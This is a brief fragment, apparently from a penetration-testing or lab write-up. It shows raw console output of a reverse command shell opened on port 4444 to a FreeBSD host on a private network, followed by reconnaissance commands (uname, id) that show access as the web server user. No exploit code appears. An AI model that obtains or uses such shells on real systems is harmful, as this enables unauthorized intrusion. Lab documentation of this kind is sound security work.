 [*] Command shell session 2 opened (192.168.159.129:4444 → 192.168.159.131:43716) at 2020-09-20 02:26:36 -0400
uname -r
9.0-RELEASE
whomai
whomai: not found
uid
uid: not found
id
uid=80(www) gid=80(www) groups=80(www)